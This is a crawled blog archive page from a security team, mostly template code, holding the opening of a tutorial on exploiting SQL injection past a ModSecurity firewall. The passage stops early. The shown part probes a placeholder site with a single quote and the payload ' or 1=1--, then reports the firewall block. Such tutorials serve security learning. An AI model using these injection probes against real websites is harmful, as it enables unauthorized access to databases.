

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://blog.dclabs.com.br/2016/
body_size: 41702
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='pt-BR' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='BHack Conference' property='og:title'/>
<meta content='https://bhack.com.br/' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDVzTqx-3-RclRyqkFh9e69JuI4sPW45HtF_9w3P9w1PiWSTqDoDgo4zFkSOCqfMgfV5CBqGqJSuKuvHd9pF6bzOy_kkMOPn1nh7noASI9RbYMWJAVOOU5Qw2RMUJbE_A1GN6H3iqLnNy1/s1600/ScreenHunter_539+Jul.+25+11.44.jpg' property='og:image'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://blog.dclabs.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://blog.dclabs.com.br/2016/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="DcLabs - Security Team - Atom" href="http://blog.dclabs.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="DcLabs - Security Team - RSS" href="http://blog.dclabs.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="DcLabs - Security Team - Atom" href="https://www.blogger.com/feeds/2185986060583872831/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://blog.dclabs.com.br/2016/' property='og:url'/>
<meta content='DcLabs - Security Team' property='og:title'/>
<meta content='' property='og:description'/>
<title>DcLabs - Security Team: 2016</title>
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:     Picture Window
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Content
----------------------------------------------- */
body {
font: normal normal 15px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #cccccc;
background: #336699 none no-repeat scroll center center;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
.content-outer {
font-size: 90%;
}
a:link {
text-decoration:none;
color: #ff9900;
}
a:visited {
text-decoration:none;
color: #dd7700;
}
a:hover {
text-decoration:underline;
color: #ffaa00;
}
.content-outer {
background: transparent url(https://www.blogblog.com/1kt/transparent/black50.png) repeat scroll top left;
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
-moz-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
margin: 0 auto;
}
.content-inner {
padding: 10px;
}
/* Header
----------------------------------------------- */
.header-outer {
background: transparent none repeat-x scroll top left;
_background-image: none;
color: #ffffff;
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
}
.Header img, .Header #header-inner {
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
}
.header-inner .Header .titlewrapper,
.header-inner .Header .descriptionwrapper {
padding-left: 30px;
padding-right: 30px;
}
.Header h1 {
font: normal normal 48px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.3);
}
.Header h1 a {
color: #ffffff;
}
.Header .description {
font-size: 130%;
}
/* Tabs
----------------------------------------------- */
.tabs-inner {
margin: .5em 15px 1em;
padding: 0;
}
.tabs-inner .section {
margin: 0;
}
.tabs-inner .widget ul {
padding: 0;
background: #1c1c1c none repeat scroll bottom;
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
}
.tabs-inner .widget li {
border: none;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .5em 1em;
margin-right: 0;
color: #ff9900;
font: normal normal 15px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
-moz-border-radius: 0 0 0 0;
-webkit-border-top-left-radius: 0;
-webkit-border-top-right-radius: 0;
-goog-ms-border-radius: 0 0 0 0;
border-radius: 0 0 0 0;
background: transparent none no-repeat scroll top left;
border-right: 1px solid #000000;
}
.tabs-inner .widget li:first-child a {
padding-left: 1.25em;
-moz-border-radius-topleft: 0;
-moz-border-radius-bottomleft: 0;
-webkit-border-top-left-radius: 0;
-webkit-border-bottom-left-radius: 0;
-goog-ms-border-top-left-radius: 0;
-goog-ms-border-bottom-left-radius: 0;
border-top-left-radius: 0;
border-bottom-left-radius: 0;
}
.tabs-inner .widget li.selected a,
.tabs-inner .widget li a:hover {
position: relative;
z-index: 1;
background: #dd7700 none repeat scroll bottom;
color: #ffffff;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
box-shadow: 0 0 0 rgba(0, 0, 0, .15);
}
/* Headings
----------------------------------------------- */
h2 {
font: normal normal 18px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
text-transform: none;
color: #ffffff;
margin: .5em 0;
}
/* Main
----------------------------------------------- */
.main-outer {
background: transparent none repeat scroll top center;
-moz-border-radius: 0 0 0 0;
-webkit-border-top-left-radius: 0;
-webkit-border-top-right-radius: 0;
-webkit-border-bottom-left-radius: 0;
-webkit-border-bottom-right-radius: 0;
-goog-ms-border-radius: 0 0 0 0;
border-radius: 0 0 0 0;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
box-shadow: 0 0 0 rgba(0, 0, 0, .15);
}
.main-inner {
padding: 15px 20px 20px;
}
.main-inner .column-center-inner {
padding: 0 0;
}
.main-inner .column-left-inner {
padding-left: 0;
}
.main-inner .column-right-inner {
padding-right: 0;
}
/* Posts
----------------------------------------------- */
h3.post-title {
margin: 0;
font: normal normal 18px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
}
.comments h4 {
margin: 1em 0 0;
font: normal normal 18px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
}
.date-header span {
color: #cccccc;
}
.post-outer {
background-color: #1c1c1c;
border: solid 1px transparent;
-moz-border-radius: 0;
-webkit-border-radius: 0;
border-radius: 0;
-goog-ms-border-radius: 0;
padding: 15px 20px;
margin: 0 -20px 20px;
}
.post-body {
line-height: 1.4;
font-size: 110%;
position: relative;
}
.post-header {
margin: 0 0 1.5em;
color: #999999;
line-height: 1.6;
}
.post-footer {
margin: .5em 0 0;
color: #999999;
line-height: 1.6;
}
#blog-pager {
font-size: 140%
}
#comments .comment-author {
padding-top: 1.5em;
border-top: dashed 1px #ccc;
border-top: dashed 1px rgba(128, 128, 128, .5);
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #ffaa00;
border-bottom: 1px solid #ffaa00;
}
.comments .continue {
border-top: 2px solid #ffaa00;
}
/* Widgets
----------------------------------------------- */
.widget ul, .widget #ArchiveList ul.flat {
padding: 0;
list-style: none;
}
.widget ul li, .widget #ArchiveList ul.flat li {
border-top: dashed 1px #ccc;
border-top: dashed 1px rgba(128, 128, 128, .5);
}
.widget ul li:first-child, .widget #ArchiveList ul.flat li:first-child {
border-top: none;
}
.widget .post-body ul {
list-style: disc;
}
.widget .post-body ul li {
border: none;
}
/* Footer
----------------------------------------------- */
.footer-outer {
color:#cccccc;
background: transparent none repeat scroll top center;
-moz-border-radius: 0 0 0 0;
-webkit-border-top-left-radius: 0;
-webkit-border-top-right-radius: 0;
-webkit-border-bottom-left-radius: 0;
-webkit-border-bottom-right-radius: 0;
-goog-ms-border-radius: 0 0 0 0;
border-radius: 0 0 0 0;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
box-shadow: 0 0 0 rgba(0, 0, 0, .15);
}
.footer-inner {
padding: 10px 20px 20px;
}
.footer-outer a {
color: #ff9900;
}
.footer-outer a:visited {
color: #dd7700;
}
.footer-outer a:hover {
color: #ffaa00;
}
.footer-outer .widget h2 {
color: #ffffff;
}
/* Mobile
----------------------------------------------- */
html body.mobile {
height: auto;
}
html body.mobile {
min-height: 480px;
background-size: 100% auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
html .mobile .mobile-date-outer, html .mobile .blog-pager {
border-bottom: none;
background: transparent none repeat scroll top center;
margin-bottom: 10px;
}
.mobile .date-outer {
background: transparent none repeat scroll top center;
}
.mobile .header-outer, .mobile .main-outer,
.mobile .post-outer, .mobile .footer-outer {
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
}
.mobile .content-outer,
.mobile .main-outer,
.mobile .post-outer {
background: inherit;
border: none;
}
.mobile .content-outer {
font-size: 100%;
}
.mobile-link-button {
background-color: #ff9900;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #1c1c1c;
}
.mobile-index-contents {
color: #cccccc;
}
.mobile .tabs-inner .PageList .widget-content {
background: #dd7700 none repeat scroll bottom;
color: #ffffff;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #000000;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1250px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1250px;
max-width: 1250px;
_width: 1250px;
}
.main-inner .columns {
padding-left: 0;
padding-right: 310px;
}
.main-inner .fauxcolumn-center-outer {
left: 0;
right: 310px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0") -
parseInt("310px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0;
}
.main-inner .fauxcolumn-right-outer {
width: 310px;
}
.main-inner .column-left-outer {
width: 0;
right: 100%;
margin-left: -0;
}
.main-inner .column-right-outer {
width: 310px;
margin-right: -310px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2185986060583872831&amp;zx=f543eeef-39b2-4688-a38d-9c62da2427c8' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2185986060583872831&amp;zx=f543eeef-39b2-4688-a38d-9c62da2427c8' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-8036709201136109 -->

</head>
<body class='loading variant-screen'>
<div class='navbar section' id='navbar' name='Navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2185986060583872831?origin\x3dhttp://blog.dclabs.com.br',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Cabeçalho'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='http://blog.dclabs.com.br/'>
DcLabs - Security Team
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs no-items section' id='crosscol' name='Entre colunas'></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Principal'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>quinta-feira, 23 de junho de 2016</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKOOsXc2X8Pv3W84uwqPb6sdzz0WXK5gVTP0YwuUVbuzkUTQaiYeNxjWqIrSADPAlPvdn1_xY_z5K-w7lqqIbgEvD0SDaFGKGA0L3RxNdHu7oVr8McLN3vrcGBz6i5_oZ6WoeQ8VDuBh8/s640/1.jpg' itemprop='image_url'/>
<meta content='2185986060583872831' itemprop='blogId'/>
<meta content='4129726051428072665' itemprop='postId'/>
<a name='4129726051428072665'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='http://blog.dclabs.com.br/2016/06/exploiting-sql-injection-by-bypassing.html'>Exploiting SQL Injection by Bypassing WAF (Mod_Security)</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-4129726051428072665' itemprop='description articleBody'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="MsoNormal" style="margin-top: 12.0pt; text-align: justify;">
<span style="font-family: Times, Times New Roman, serif;">Since years,
SQL Injections have been the most dreadful and frightening of all
vulnerabilities discovered till date. The power of a single quote (') is beyond
comparison. SQL injection attacks were first discovered in 1998, with one of
the first live attacks taking place in 2002 on the fashion retailer Guess and
the rest is History. Billions of Dollars and reputations have been lost. In
spite of implementing multiple forms of fixes, it&#8217;s a never ending war between
developers and hackers. If the former comes up with a way to prevent it, the
latter comes up with a way to bypass it. </span></div>
<div class="MsoNormal" style="margin-top: 12.0pt; text-align: justify;">
<span style="font-family: Times, Times New Roman, serif;">The blog focuses on providing in-depth insights into the discussion of the techniques used to bypass
one of such prevention methods. This blog will not help you to learn the
basics of SQL Injection; so I would recommend you to go through OWASP before even thinking about jumping into advanced techniques. This blog is more
focused on bypassing Mod_Security (Web Application Firewall) and eventually exploiting SQL Injection vulnerability.&nbsp; </span></div>
<div class="MsoNormal" style="margin-top: 12.0pt; text-align: justify;">
<b><span style="font-size: 20.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;">The Attack:<o:p></o:p></span></b></div>
<div class="MsoNormal" style="margin-top: 12.0pt; text-align: justify;">
First and
foremost, we need to find our target website. In this case I am using:</div>
<a href="http://targetsite.com/demo/exams.php?sort=8">http://targetsite.com/demo/exams.php?sort=8</a><div>
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKOOsXc2X8Pv3W84uwqPb6sdzz0WXK5gVTP0YwuUVbuzkUTQaiYeNxjWqIrSADPAlPvdn1_xY_z5K-w7lqqIbgEvD0SDaFGKGA0L3RxNdHu7oVr8McLN3vrcGBz6i5_oZ6WoeQ8VDuBh8/s1600/1.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em; text-align: justify;"><img border="0" height="289" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKOOsXc2X8Pv3W84uwqPb6sdzz0WXK5gVTP0YwuUVbuzkUTQaiYeNxjWqIrSADPAlPvdn1_xY_z5K-w7lqqIbgEvD0SDaFGKGA0L3RxNdHu7oVr8McLN3vrcGBz6i5_oZ6WoeQ8VDuBh8/s640/1.jpg" width="640" /></a></div>
<div>
<br /></div>
<div>
<table border="1" cellpadding="0" cellspacing="0" class="MsoNormalTable" style="border-collapse: collapse; border: none; mso-border-alt: solid white 1.0pt; mso-border-insideh: .75pt solid white; mso-border-insidev: .75pt solid white; mso-padding-alt: 0cm 5.4pt 0cm 5.4pt; mso-yfti-tbllook: 160;"><tbody>
</tbody></table>
<div class="MsoNormal" style="margin-top: 12.0pt; text-align: justify;">
<span lang="EN-GB"><!--[if gte vml 1]><v:shapetype id="_x0000_t75" coordsize="21600,21600"
 o:spt="75" o:preferrelative="t" path="m@4@5l@4@11@9@11@9@5xe" filled="f"
 stroked="f">
 <v:stroke joinstyle="miter"/>
 <v:formulas>
  <v:f eqn="if lineDrawn pixelLineWidth 0"/>
  <v:f eqn="sum @0 1 0"/>
  <v:f eqn="sum 0 0 @1"/>
  <v:f eqn="prod @2 1 2"/>
  <v:f eqn="prod @3 21600 pixelWidth"/>
  <v:f eqn="prod @3 21600 pixelHeight"/>
  <v:f eqn="sum @0 0 1"/>
  <v:f eqn="prod @6 1 2"/>
  <v:f eqn="prod @7 21600 pixelWidth"/>
  <v:f eqn="sum @8 21600 0"/>
  <v:f eqn="prod @7 21600 pixelHeight"/>
  <v:f eqn="sum @10 21600 0"/>
 </v:formulas>
 <v:path o:extrusionok="f" gradientshapeok="t" o:connecttype="rect"/>
 <o:lock v:ext="edit" aspectratio="t"/>
</v:shapetype><v:shape id="Picture_x0020_2" o:spid="_x0000_i1025" type="#_x0000_t75"
 style='width:537pt;height:261.75pt;visibility:visible'>
 <v:imagedata src="file:///C:\Users\Bikram\AppData\Local\Temp\msohtml1\01\clip_image001.png"
  o:title=""/>
 <o:lock v:ext="edit" aspectratio="f"/>
</v:shape><![endif]--><!--[if !vml]--><!--[endif]--></span></div>
<div class="MsoNormal" style="margin-top: 12.0pt; text-align: justify;">
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
Looks perfect!
Right? Now let's try to insert a single quote at the end of the URL and observe
what happens:</div>
<a href="http://targetsite.com/demo/exams.php?sort=8">http://targetsite.com/demo/exams.php?sort=8</a>'</div>
<div>
<br /></div>
<div class="separator" style="clear: both; text-align: justify;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrqNZtfhVNwYKZo3DVvdZmz2KsY8YYgRmsYvSvHBbbVCOIUnSiMzSj9u-u1AJWu5twLGrpuyyP-9bIIG2ZLBFpPyzaMRYfvsTe_QVJcTZWTDcXXc1TEQaBHtrzMKdkDC-LFMsulnYIYMc/s1600/2.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="302" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrqNZtfhVNwYKZo3DVvdZmz2KsY8YYgRmsYvSvHBbbVCOIUnSiMzSj9u-u1AJWu5twLGrpuyyP-9bIIG2ZLBFpPyzaMRYfvsTe_QVJcTZWTDcXXc1TEQaBHtrzMKdkDC-LFMsulnYIYMc/s640/2.jpg" width="640" /></a></div>
<div>
<br /><table border="1" cellpadding="0" cellspacing="0" class="MsoNormalTable" style="border-collapse: collapse; border: none; mso-border-alt: solid white 1.0pt; mso-border-insideh: .75pt solid white; mso-border-insidev: .75pt solid white; mso-padding-alt: 0cm 5.4pt 0cm 5.4pt; mso-yfti-tbllook: 160;"><tbody>
</tbody></table>
<div class="MsoNormal" style="margin-top: 12.0pt; text-align: justify;">
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
Hmmm!! Different response!</div>
<div class="MsoNormal" style="margin-top: 12.0pt; text-align: justify;">
The page
appears but no data. So something did happen but still we don&#8217;t have a
confirmation whether SQL Injection exists or not. Let's modify our query a bit
to see how the application responds.<br />
<a href="http://targetsite.com/demo/exams.php?sort=8%27%20or%201=1--" style="text-align: start;">http://targetsite.com/demo/exams.php?sort=8' or 1=1--</a><br />
<br />
<div class="separator" style="clear: both; text-align: justify;">
</div>
Normally in a
vulnerable website the above query would return values from the entire table
since the Boolean condition is always true. Let's see how this website
responds:<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDYDne5vebV-vkGPOWrDAYmHIe9qSDZsRnQs8-_IP-EYzWMtV4yZxzVBH-bWSKdrOI3tf9DpXek92lPY7XyUwRUIrDEabJoCRTRgVKeK6vLfKC0pFpTR3qEVgPNrvnEDNfp6gYiow4UTo/s1600/3.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="85" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDYDne5vebV-vkGPOWrDAYmHIe9qSDZsRnQs8-_IP-EYzWMtV4yZxzVBH-bWSKdrOI3tf9DpXek92lPY7XyUwRUIrDEabJoCRTRgVKeK6vLfKC0pFpTR3qEVgPNrvnEDNfp6gYiow4UTo/s640/3.jpg" width="640" /></a></div>
<br /></div>
<div class="MsoNormal" style="margin-top: 12.0pt; text-align: justify;">
<o:p></o:p></div>
<div class="MsoNormal" style="margin-top: 12.0pt; text-align: justify;">
<span lang="EN-GB"><!--[if gte vml 1]><v:shape id="Picture_x0020_9" o:spid="_x0000_i1027"
 type="#_x0000_t75" alt="\\UBSPROD.MSAD.UBS.NET\UserData\GUHAB\RF\Desktop\Documents\ExamBoard v2.0.0\WAF Bypass\4.jpg"
 style='width:541.5pt;height:102.75pt;visibility:visible'>
 <v:imagedata src="file:///C:\Users\Bikram\AppData\Local\Temp\msohtml1\01\clip_image005.png"
  o:title=""/>
 <o:lock v:ext="edit" aspectratio="f"/>
</v:shape><![endif]--><!--[if !vml]--><!--[endif]--></span></div>
<div class="MsoNormal" style="margin-top: 12.0pt; text-align: justify;">
<b><span style="font-size: 12.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;"><br /></span></b>
<b><span style="font-size: 12.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;"><br /></span></b>
<b><span style="font-size: 12.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;"><br /></span></b>
<b><span style="font-size: 12.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;"><br /></span></b>
<b><span style="font-size: 12.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;">BLOCKED!&nbsp; <o:p></o:p></span></b></div>
<div class="MsoNormal" style="margin-top: 12.0pt; text-align: justify;">
It seems like
our target website has a WAF implemented to prevent itself from being targeted.
So, if I am not wrong, any attacks directed towards the database will be
blocked by Mod_Security. </div>
<div class="MsoNormal" style="margin-top: 12.0pt; text-align: justify;">
Well in some
cases, it is possible to block such attacks if you have the implementation done
correctly with an up-to-date version of WAF being used and regular update of
security patches being rolled out. </div>
<div class="MsoNormal" style="margin-top: 12.0pt; text-align: justify;">
But then again,
aren't we hackers? We don't give up, do we? Let's try to get around it. Sounds
intriguing? Let's play.</div>
<div class="MsoNormal" style="margin-top: 12.0pt; text-align: justify;">
First we need
to make some queries work just to be sure that SQL Injection indeed exists.</div>
<div class="MsoNormal" style="margin-top: 12.0pt; text-align: justify;">
